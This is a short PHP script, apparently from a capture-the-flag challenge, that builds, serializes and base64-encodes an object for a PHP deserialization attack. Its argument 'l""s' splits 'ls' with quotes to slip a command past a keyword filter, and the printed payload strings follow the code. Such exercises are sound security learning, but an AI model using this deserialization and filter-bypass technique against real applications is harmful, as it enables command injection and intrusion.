 <?php
highlight_file(__FILE__);
class ease{
private $method;
private $args;
function __construct($method, $args) {
$this->method = $method;
$this->args = $args;
}
}
$ctf=new ease("ping",array('l""s'));
$b = serialize($ctf);
echo $b;
echo'</br>';
echo base64_encode($b);
?>
O:4:"ease":2:{s:12:"easemethod";s:4:"ping";s:10:"easeargs";a:1:{i:0;s:4:"l""s";}}
Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo0OiJsIiJzIjt9fQ==